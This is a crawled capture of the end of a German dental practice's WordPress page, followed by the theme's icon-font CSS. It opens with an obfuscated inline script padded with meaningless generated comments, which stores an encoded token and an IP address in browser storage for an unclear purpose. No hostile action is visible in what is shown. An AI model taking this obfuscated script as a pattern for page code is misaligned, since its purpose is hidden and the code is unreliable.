// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"MswKJOFzCopRa7KPVr+dOnZGc3RYbEQvbHhRU0RUZFY5cHNmRzlKMUZkTXoyeXdPMW90bnRyMnVma1U9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.216.243.112"},"expires":1769361805};localStorage.setItem('miniapplicationtion_fasttypescriptlesscfbdfecece97f8c9147a325157283ddd',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=marker&amp;loading=async&amp;callback=Function.prototype&amp;key=%3Ciframe+src%3D%22https%3A%2F%2Fwww.google.com%2Fmaps%2Fembed%3Fpb%3D%211m18%211m12%211m3%211d2432.212962541775%212d13.339204916126633%213d52.439056879798905%212m3%211f0%212f0%213f0%213m2%211i1024%212i768%214f13.1%213m3%211m2%211s0x47a85ac12006e745%253A0x670116040a7258e3%212sKaulbachstra%25C3%259Fe%252067A%252C%252012247%2520Berlin%215e0%213m2%211sde%212sde%214v1612184393264%215m2%211sde%212sde%22+width%3D%22600%22+height%3D%22450%22+frameborder%3D%220%22+style%3D%22border%3A0%3B%22+allowfullscreen%3D%22%22+aria-hidden%3D%22false%22+tabindex%3D%220%22%3E%3C%2Fiframe%3E&amp;ver=1.0.0" id="googlemaps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zahnarztpraxis-lankwitz.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zahnarztpraxis-lankwitz.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(192,193,191,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Wir verwenden Cookies, um Ihr Surferlebnis zu verbessern. Wenn Sie diese Website weiterhin nutzen, gehen wir von Ihrem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Einverstanden" style="background-color: #00a5c2">Einverstanden</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Nein" style="background-color: #00a5c2">Nein</button><button data-link-url="https://zahnarztpraxis-lankwitz.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a5c2">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=3.0
body_size: 25398
content:
@charset "UTF-8";
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?27238292');
  src: url('../font/fontello.eot?27238292#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?27238292') format('woff2'),
       url('../font/fontello.woff?27238292') format('woff'),
       url('../font/fontello.ttf?27238292') format('truetype'),
       url('../font/fontello.svg?27238292#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?27238292#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-paste:before { content: '\21'; } /* '!' */
.icon-clipboard:before { content: '\22'; } /* '"' */
.icon-doc-new:before { content: '\23'; } /* '#' */
.icon-layers:before { content: '\24'; } /* '$' */
.icon-popup-1:before { content: '\25'; } /* '%' */
.icon-down-micro:before { content: '\26'; } /* '&' */
.icon-down-dir:before { content: '\27'; } /* ''' */
.icon-down-fat:before { content: '\28'; } /* '(' */
.icon-down-circle:before { content: '\29'; } /* ')' */
.icon-soundcloud:before { content: '\2a'; } /* '*' */
.icon-plus:before { content: '\2b'; } /* '+' */
.icon-youtube-play:before { content: '\2c'; } /* ',' */
.icon-minus:before { content: '\2d'; } /* '-' */
.icon-foursquare:before { content: '\2e'; } /* '.' */
.icon-delicious:before { content: '\2f'; } /* '/' */
.icon-android:before { content: '\30'; } /* '0' */
.icon-wikipedia:before { content: '\31'; } /* '1' */
.icon-stackoverflow:before { content: '\32'; } /* '2' */
.icon-lock-1:before { content: '\33'; } /* '3' */
.icon-doc-1:before { content: '\34'; } /* '4' */
.icon-calendar-1:before { content: '\35'; } /* '5' */
.icon-trash-2:before { content: '\36'; } /* '6' */
.icon-cup-1:before { content: '\37'; } /* '7' */
.icon-sound-1:before { content: '\38'; } /* '8' */
.icon-location-2:before { content: '\39'; } /* '9' */
.icon-forrst:before { content: '\3a'; } /* ':' */
.icon-digg:before { content: '\3b'; } /* ';' */
.icon-comment-1:before { content: '\3c'; } /* '<' */
.icon-clock:before { content: '\3d'; } /* '=' */
.icon-reddit:before { content: '\3e'; } /* '>' */
.icon-lightbulb-1:before { content: '\3f'; } /* '?' */
.icon-tv:before { content: '\40'; } /* '@' */
.icon-desktop-1:before { content: '\41'; } /* 'A' */
.icon-thumbs-up-2:before { content: '\42'; } /* 'B' */
.icon-pencil-3:before { content: '\43'; } /* 'C' */
.icon-mobile-2:before { content: '\44'; } /* 'D' */
.icon-tag-3:before { content: '\45'; } /* 'E' */
.icon-eye-2:before { content: '\46'; } /* 'F' */
.icon-cd:before { content: '\47'; } /* 'G' */
.icon-inbox:before { content: '\48'; } /* 'H' */
.icon-globe-2:before { content: '\49'; } /* 'I' */
.icon-cloud-2:before { content: '\4a'; } /* 'J' */
.icon-paper-plane-1:before { content: '\4b'; } /* 'K' */
.icon-fire-1:before { content: '\4c'; } /* 'L' */
.icon-graduation-cap-1:before { content: '\4d'; } /* 'M' */
.icon-megaphone-2:before { content: '\4e'; } /* 'N' */
.icon-database:before { content: '\4f'; } /* 'O' */
.icon-key-2:before { content: '\50'; } /* 'P' */
.icon-beaker-1:before { content: '\51'; } /* 'Q' */
.icon-truck-1:before { content: '\52'; } /* 'R' */
.icon-money-1:before { content: '\53'; } /* 'S' */
.icon-food-1:before { content: '\54'; } /* 'T' */
.icon-youtube-1:before { content: '\55'; } /* 'U' */
.icon-shop:before { content: '\56'; } /* 'V' */
.icon-diamond:before { content: '\57'; } /* 'W' */
.icon-xing:before { content: '\58'; } /* 'X' */
.icon-t-shirt:before { content: '\59'; } /* 'Y' */
.icon-wallet:before { content: '\5a'; } /* 'Z' */
.icon-spin5:before { content: '\5b'; } /* '[' */
.icon-new-eye-1:before { content: '\5c'; } /* '\' */
.icon-new-attach-1:before { content: '\5d'; } /* ']' */
.icon-macstore:before { content: '\5e'; } /* '^' */
.icon-myspace:before { content: '\5f'; } /* '_' */
.icon-new-unlock:before { content: '\60'; } /* '`' */
.icon-amazon:before { content: '\61'; } /* 'a' */
.icon-new-lock-1:before { content: '\62'; } /* 'b' */
.icon-new-picture-1:before { content: '\63'; } /* 'c' */
.icon-new-photo-1:before { content: '\64'; } /* 'd' */
.icon-ebay:before { content: '\65'; } /* 'e' */
.icon-new-user-1:before { content: '\66'; } /* 'f' */
.icon-new-heart-1:before { content: '\67'; } /* 'g' */
.icon-new-link-1:before { content: '\68'; } /* 'h' */
.icon-new-share-1:before { content: '\69'; } /* 'i' */
.icon-new-video-1:before { content: '\6a'; } /* 'j' */
.icon-coverflow-empty:before { content: '\6b'; } /* 'k' */
.icon-cubes:before { content: '\6c'; } /* 'l' */
.icon-spin1:before { content: '\6d'; } /* 'm' */
.icon-spin2:before { content: '\6e'; } /* 'n' */
.icon-spin3:before { content: '\6f'; } /* 'o' */
.icon-spin4:before { content: '\70'; } /* 'p' */
.icon-music:before { content: '\71'; } /* 'q' */
.icon-spin6:before { content: '\72'; } /* 'r' */
.icon-search-2:before { content: '\73'; } /* 's' */
.icon-mail-2:before { content: '\74'; } /* 't' */
.icon-heart-2:before { content: '\75'; } /* 'u' */
.icon-star-2:before { content: '\76'; } /* 'v' */
.icon-user-1:before { content: '\77'; } /* 'w' */
.icon-videocam-1:before { content: '\78'; } /* 'x' */
.icon-camera-2:before { content: '\79'; } /* 'y' */
.icon-photo:before { content: '\7a'; } /* 'z' */
.icon-attach-1:before { content: '\7b'; } /* '{' */
.icon-note-1:before { content: '\7c'; } /* '|' */
.icon-cog-1:before { content: '\7d'; } /* '}' */
.icon-params:before { content: '\7e'; } /* '~' */
.icon-twitter:before { content: '\0e84'; } /* 'ຄ' */
.icon-info:before { content: '\2139'; } /* 'ℹ' */
.icon-pencil-2:before { content: '\229f'; } /* '⊟' */
.icon-floppy-1:before { content: '\2302'; } /* '⌂' */
.icon-right-dir:before { content: '\25b8'; } /* '▸' */
.icon-cloud:before { content: '\2601'; } /* '☁' */
.icon-umbrella:before { content: '\2602'; } /* '☂' */
.icon-right-hand:before { content: '\261e'; } /* '☞' */
.icon-th-list:before { content: '\2630'; } /* '☰' */
.icon-moon:before { content: '\263d'; } /* '☽' */
.icon-th:before { content: '\268f'; } /* '⚏' */
.icon-flag:before { content: '\2691'; } /* '⚑' */
.icon-cog:before { content: '\2699'; } /* '⚙' */
.icon-attention:before { content: '\26a0'; } /* '⚠' */
.icon-flash:before { content: '\26a1'; } /* '⚡' */
.icon-cloud-thunder:before { content: '\26c8'; } /* '⛈' */
.icon-cog-alt:before { content: '\26ef'; } /* '⛯' */
.icon-flight:before { content: '\2708'; } /* '✈' */
.icon-mail:before { content: '\2709'; } /* '✉' */
.icon-edit:before { content: '\270d'; } /* '✍' */
.icon-pencil:before { content: '\270e'; } /* '✎' */
.icon-ok:before { content: '\2713'; } /* '✓' */
.icon-ok-circle:before { content: '\2714'; } /* '✔' */
.icon-cancel:before { content: '\2715'; } /* '✕' */
.icon-menu-1:before { content: '\2796'; } /* '➖' */
.icon-direction:before { content: '\27a2'; } /* '➢' */
.icon-forward:before { content: '\27a6'; } /* '➦' */
.icon-heart-empty:before { content: '\e179'; } /* '' */
.icon-user:before { content: '\e276'; } /* '' */
.icon-user-add:before { content: '\e700'; } /* '' */
.icon-ok-circle2:before { content: '\e702'; } /* '' */
.icon-info-circled:before { content: '\e705'; } /* '' */
.icon-eye:before { content: '\e70a'; } /* '' */
.icon-tag:before { content: '\e70c'; } /* '' */
.icon-tags:before { content: '\e70d'; } /* '' */
.icon-reply:before { content: '\e712'; } /* '' */
.icon-print:before { content: '\e716'; } /* '' */
.icon-retweet:before { content: '\e717'; } /* '' */
.icon-comment:before { content: '\e718'; } /* '' */
.icon-chat:before { content: '\e720'; } /* '' */
.icon-address:before { content: '\e723'; } /* '' */
.icon-location:before { content: '\e724'; } /* '' */
.icon-map:before { content: '\e727'; } /* '' */
.icon-doc:before { content: '\e730'; } /* '' */
.icon-docs:before { content: '\e736'; } /* '' */
.icon-chart-area:before { content: '\e737'; } /* '' */
.icon-briefcase:before { content: '\e738'; } /* '' */
.icon-attach:before { content: '\e739'; } /* '' */
.icon-share:before { content: '\e73c'; } /* '' */
.icon-basket:before { content: '\e73d'; } /* '' */
.icon-wrench:before { content: '\e744'; } /* '' */
.icon-zoom-in:before { content: '\e750'; } /* '' */
.icon-zoom-out:before { content: '\e751'; } /* '' */
.icon-air:before { content: '\e753'; } /* '' */
.icon-floppy:before { content: '\e755'; } /* '' */
.icon-phone:before { content: '\e758'; } /* '' */
.icon-trash-1:before { content: '\e759'; } /* '' */
.icon-down-open:before { content: '\e75c'; } /* '' */
.icon-left-open:before { content: '\e75d'; } /* '' */
.icon-right-open:before { content: '\e75e'; } /* '' */
.icon-up-open:before { content: '\e75f'; } /* '' */
.icon-bookmark:before { content: '\e760'; } /* '' */
.icon-rocket:before { content: '\e761'; } /* '' */
.icon-graduation-cap:before { content: '\e762'; } /* '' */
.icon-mobile:before { content: '\e763'; } /* '' */
.icon-lamp:before { content: '\e764'; } /* '' */
.icon-chart-line:before { content: '\e765'; } /* '' */
.icon-chart-bar:before { content: '\e766'; } /* '' */
.icon-droplet:before { content: '\e767'; } /* '' */
.icon-water:before { content: '\e768'; } /* '' */
.icon-trophy:before { content: '\e769'; } /* '' */
.icon-monitor:before { content: '\e770'; } /* '' */
.icon-globe:before { content: '\e771'; } /* '' */
.icon-book-open:before { content: '\e772'; } /* '' */
.icon-download:before { content: '\e773'; } /* '' */
.icon-upload:before { content: '\e774'; } /* '' */
.icon-thumbs-up:before { content: '\e776'; } /* '' */
.icon-thumbs-down:before { content: '\e777'; } /* '' */
.icon-megaphone:before { content: '\e785'; } /* '' */
.icon-lifebuoy:before { content: '\e788'; } /* '' */
.icon-mouse:before { content: '\e789'; } /* '' */
.icon-suitcase:before { content: '\e78e'; } /* '' */
.icon-flow-cascade:before { content: '\e790'; } /* '' */
.icon-brush:before { content: '\e79a'; } /* '' */
.icon-paper-plane:before { content: '\e79b'; } /* '' */
.icon-magnet:before { content: '\e7a1'; } /* '' */
.icon-chart-pie:before { content: '\e7a2'; } /* '' */
.icon-traffic-cone:before { content: '\e7a3'; } /* '' */
.icon-cc:before { content: '\e7a5'; } /* '' */
.icon-pinterest:before { content: '\e800'; } /* '' */
.icon-flight-1:before { content: '\e801'; } /* '' */
.icon-magnet-1:before { content: '\e802'; } /* '' */
.icon-search-1:before { content: '\e803'; } /* '' */
.icon-calendar:before { content: '\e804'; } /* '' */
.icon-th-large:before { content: '\e805'; } /* '' */
.icon-heart-1:before { content: '\e806'; } /* '' */
.icon-star-1:before { content: '\e807'; } /* '' */
.icon-star-empty-1:before { content: '\e808'; } /* '' */
.icon-camera-1:before { content: '\e809'; } /* '' */
.icon-picture-1:before { content: '\e80a'; } /* '' */
.icon-link-1:before { content: '\e80b'; } /* '' */
.icon-eye-1:before { content: '\e80c'; } /* '' */
.icon-pencil-1:before { content: '\e80d'; } /* '' */
.icon-location-1:before { content: '\e80e'; } /* '' */
.icon-chat-1:before { content: '\e80f'; } /* '' */
.icon-help-circled:before { content: '\e810'; } /* '' */
.icon-thumbs-down-1:before { content: '\e811'; } /* '' */
.icon-thumbs-up-1:before { content: '\e812'; } /* '' */
.icon-print-1:before { content: '\e813'; } /* '' */
.icon-gauge-1:before { content: '\e814'; } /* '' */
.icon-lock:before { content: '\e815'; } /* '' */
.icon-pin:before { content: '\e816'; } /* '' */
.icon-chart-bar-2:before { content: '\e817'; } /* '' */
.icon-chart:before { content: '\e818'; } /* '' */
.icon-fast-food:before { content: '\e819'; } /* '' */
.icon-ferry:before { content: '\e81a'; } /* '' */
.icon-fire-station:before { content: '\e81b'; } /* '' */
.icon-fuel:before { content: '\e81c'; } /* '' */
.icon-bicycle:before { content: '\e81d'; } /* '' */
.icon-college:before { content: '\e81e'; } /* '' */
.icon-cinema:before { content: '\e81f'; } /* '' */
.icon-key-1:before { content: '\e820'; } /* '' */
.icon-megaphone-1:before { content: '\e821'; } /* '' */
.icon-credit-card-1:before { content: '\e822'; } /* '' */
.icon-tag-1:before { content: '\e823'; } /* '' */
.icon-home-1:before { content: '\e824'; } /* '' */
.icon-globe-1:before { content: '\e825'; } /* '' */
.icon-infinity:before { content: '\e826'; } /* '' */
.icon-bucket:before { content: '\e827'; } /* '' */
.icon-mute:before { content: '\e828'; } /* '' */
.icon-sound:before { content: '\e829'; } /* '' */
.icon-volume:before { content: '\e82a'; } /* '' */
.icon-hourglass:before { content: '\e82b'; } /* '' */
.icon-login:before { content: '\e82c'; } /* '' */
.icon-logout:before { content: '\e82d'; } /* '' */
.icon-cup:before { content: '\e82e'; } /* '' */
.icon-stop:before { content: '\e82f'; } /* '' */
.icon-play:before { content: '\e830'; } /* '' */
.icon-pause:before { content: '\e831'; } /* '' */
.icon-restaurant:before { content: '\e832'; } /* '' */
.icon-pause-outline:before { content: '\e833'; } /* '' */
.icon-rain:before { content: '\e834'; } /* '' */
.icon-cloud-sun:before { content: '\e835'; } /* '' */
.icon-drizzle:before { content: '\e836'; } /* '' */
.icon-cloud-flash:before { content: '\e837'; } /* '' */
.icon-cloud-wind:before { content: '\e838'; } /* '' */
.icon-wind:before { content: '\e839'; } /* '' */
.icon-plane-outline:before { content: '\e83a'; } /* '' */
.icon-leaf:before { content: '\e83b'; } /* '' */
.icon-cloud-1:before { content: '\e83c'; } /* '' */
.icon-flash-outline:before { content: '\e83d'; } /* '' */
.icon-tree-1:before { content: '\e83e'; } /* '' */
.icon-flash-1:before { content: '\e83f'; } /* '' */
.icon-moon-1:before { content: '\e840'; } /* '' */
.icon-waves-outline:before { content: '\e841'; } /* '' */
.icon-waves:before { content: '\e842'; } /* '' */
.icon-gift-1:before { content: '\e843'; } /* '' */
.icon-temperatire:before { content: '\e844'; } /* '' */
.icon-lightbulb:before { content: '\e845'; } /* '' */
.icon-tag-2:before { content: '\e846'; } /* '' */
.icon-tag-empty:before { content: '\e847'; } /* '' */
.icon-ie:before { content: '\e848'; } /* '' */
.icon-opera:before { content: '\e849'; } /* '' */
.icon-chrome:before { content: '\e84a'; } /* '' */
.icon-firefox:before { content: '\e84b'; } /* '' */
.icon-target-outline:before { content: '\e84c'; } /* '' */
.icon-stop-1:before { content: '\e84d'; } /* '' */
.icon-play-1:before { content: '\e84e'; } /* '' */
.icon-pause-1:before { content: '\e84f'; } /* '' */
.icon-blank:before { content: '\e850'; } /* '' */
.icon-rocket-1:before { content: '\e851'; } /* '' */
.icon-check-empty:before { content: '\e852'; } /* '' */
.icon-check:before { content: '\e853'; } /* '' */
.icon-resize-full:before { content: '\e854'; } /* '' */
.icon-resize-small:before { content: '\e855'; } /* '' */
.icon-popup:before { content: '\e856'; } /* '' */
.icon-volume-down:before { content: '\e857'; } /* '' */
.icon-volume-up:before { content: '\e858'; } /* '' */
.icon-volume-off:before { content: '\e859'; } /* '' */
.icon-mute-1:before { content: '\e85a'; } /* '' */
.icon-mic:before { content: '\e85b'; } /* '' */
.icon-award:before { content: '\e85c'; } /* '' */
.icon-dot-circled:before { content: '\e85d'; } /* '' */
.icon-circle-empty:before { content: '\e85e'; } /* '' */
.icon-circle:before { content: '\e85f'; } /* '' */
.icon-code:before { content: '\e860'; } /* '' */
.icon-table:before { content: '\e861'; } /* '' */
.icon-code-1:before { content: '\e862'; } /* '' */
.icon-code-outline:before { content: '\e863'; } /* '' */
.icon-code-3:before { content: '\e864'; } /* '' */
.icon-link:before { content: '\e865'; } /* '' */
.icon-home:before { content: '\e866'; } /* '' */
.icon-trash:before { content: '\e867'; } /* '' */
.icon-back:before { content: '\e868'; } /* '' */
.icon-minus-squared:before { content: '\e869'; } /* '' */
.icon-edit-alt:before { content: '\e86a'; } /* '' */
.icon-docs-1:before { content: '\e86b'; } /* '' */
.icon-crown:before { content: '\e86c'; } /* '' */
.icon-scissors:before { content: '\e86d'; } /* '' */
.icon-menu:before { content: '\e86e'; } /* '' */
.icon-menu-outline:before { content: '\e86f'; } /* '' */
.icon-minus-circled:before { content: '\e870'; } /* '' */
.icon-plus-squared:before { content: '\e871'; } /* '' */
.icon-plus-circled:before { content: '\e872'; } /* '' */
.icon-camera:before { content: '\e873'; } /* '' */
.icon-picture:before { content: '\e874'; } /* '' */
.icon-users:before { content: '\e875'; } /* '' */
.icon-th-list-1:before { content: '\e876'; } /* '' */
.icon-star-empty:before { content: '\e877'; } /* '' */
.icon-star:before { content: '\e878'; } /* '' */
.icon-braille:before { content: '\e879'; } /* '' */
.icon-th-large-1:before { content: '\e87a'; } /* '' */
.icon-cube:before { content: '\e87b'; } /* '' */
.icon-left-hand:before { content: '\e87c'; } /* '' */
.icon-up-hand:before { content: '\e87d'; } /* '' */
.icon-down-hand:before { content: '\e87e'; } /* '' */
.icon-list-bullet:before { content: '\e87f'; } /* '' */
.icon-heart:before { content: '\e880'; } /* '' */
.icon-flashlight:before { content: '\e881'; } /* '' */
.icon-search:before { content: '\e882'; } /* '' */
.icon-hammer:before { content: '\e883'; } /* '' */
.icon-note:before { content: '\e884'; } /* '' */
.icon-key:before { content: '\e885'; } /* '' */
.icon-list-numbered:before { content: '\e886'; } /* '' */
.icon-credit-card:before { content: '\e887'; } /* '' */
.icon-fire:before { content: '\e888'; } /* '' */
.icon-gift:before { content: '\e889'; } /* '' */
.icon-th-list-2:before { content: '\e88a'; } /* '' */
.icon-th-1:before { content: '\e88b'; } /* '' */
.icon-doc-landscape:before { content: '\e88c'; } /* '' */
.icon-doc-text:before { content: '\e88d'; } /* '' */
.icon-add-to-bag:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-chart-bar-1:before { content: '\e890'; } /* '' */
.icon-basket-alt:before { content: '\e891'; } /* '' */
.icon-heart-empty-1:before { content: '\e892'; } /* '' */
.icon-mail-1:before { content: '\e893'; } /* '' */
.icon-basket-1:before { content: '\e894'; } /* '' */
.icon-bell:before { content: '\e895'; } /* '' */
.icon-attention-circle:before { content: '\e896'; } /* '' */
.icon-cart:before { content: '\e897'; } /* '' */
.icon-videocam:before { content: '\e898'; } /* '' */
.icon-video:before { content: '\e899'; } /* '' */
.icon-line-sand-watch:before { content: '\e89a'; } /* '' */
.icon-line-mail:before { content: '\e89b'; } /* '' */
.icon-line-anchor:before { content: '\e89c'; } /* '' */
.icon-line-bag:before { content: '\e89d'; } /* '' */
.icon-line-globe:before { content: '\e89e'; } /* '' */
.icon-line-search:before { content: '\e89f'; } /* '' */
.icon-line-ok:before { content: '\e8a0'; } /* '' */
.icon-line-link:before { content: '\e8a1'; } /* '' */
.icon-line-help:before { content: '\e8a2'; } /* '' */
.icon-line-tag:before { content: '\e8a3'; } /* '' */
.icon-line-umbrella:before { content: '\e8a4'; } /* '' */
.icon-line-bag-2:before { content: '\e8a5'; } /* '' */
.icon-line-cart:before { content: '\e8a6'; } /* '' */
.icon-line-suitcase:before { content: '\e8a7'; } /* '' */
.icon-line-graph:before { content: '\e8a8'; } /* '' */
.icon-line-rocket:before { content: '\e8a9'; } /* '' */
.icon-line-direction:before { content: '\e8aa'; } /* '' */
.icon-line-direction-2:before { content: '\e8ab'; } /* '' */
.icon-sina-weibo:before { content: '\e8ac'; } /* '' */
.icon-line-share:before { content: '\e8ae'; } /* '' */
.icon-line-login:before { content: '\e8af'; } /* '' */
.icon-line-logout:before { content: '\e8b0'; } /* '' */
.icon-line-video:before { content: '\e8b1'; } /* '' */
.icon-line-camera:before { content: '\e8b2'; } /* '' */
.icon-line-eye:before { content: '\e8b3'; } /* '' */
.icon-line-clock:before { content: '\e8b4'; } /* '' */
.icon-line-image:before { content: '\e8b7'; } /* '' */
.icon-line-map:before { content: '\e8b8'; } /* '' */
.icon-line-phone:before { content: '\e8b9'; } /* '' */
.icon-line-folder:before { content: '\e8ba'; } /* '' */
.icon-line-calendar:before { content: '\e8bb'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */
.icon-phone-squared:before { content: '\f098'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-certificate:before { content: '\f0a3'; } /* '' */
.icon-filter:before { content: '\f0b0'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-magic:before { content: '\f0d0'; } /* '' */
.icon-money:before { content: '\f0d6'; } /* '' */
.icon-gauge:before { content: '\f0e4'; } /* '' */
.icon-comment-empty:before { content: '\f0e5'; } /* '' */
.icon-chat-empty:before { content: '\f0e6'; } /* '' */
.icon-sitemap:before { content: '\f0e8'; } /* '' */
